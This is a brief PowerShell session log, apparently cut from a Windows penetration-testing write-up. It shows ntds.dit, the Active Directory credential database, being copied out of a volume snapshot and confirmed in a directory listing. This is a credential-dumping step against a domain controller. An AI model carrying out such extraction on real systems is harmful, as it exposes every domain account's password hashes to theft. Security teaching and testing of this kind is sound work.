 PS C:\Users\administrator> copy 'C:\$SNAP_202106291116_VOLUMEC$\Windows\NTDS\ntds.dit' c:\ntds.dit
PS C:\Users\administrator> dir c:\
目录: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2021/6/29 11:23 $SNAP_202106291116_VOLUMEC$
d---- 2013/8/22 23:52 PerfLogs
d-r-- 2021/4/19 11:13 Program Files
d---- 2021/4/16 14:39 Program Files (x86)
d-r-- 2021/4/16 16:08 Users
d---- 2021/4/16 14:46 Windows
-a--- 2021/6/29 11:16 20987904 ntds.dit
PS C:\Users\administrator>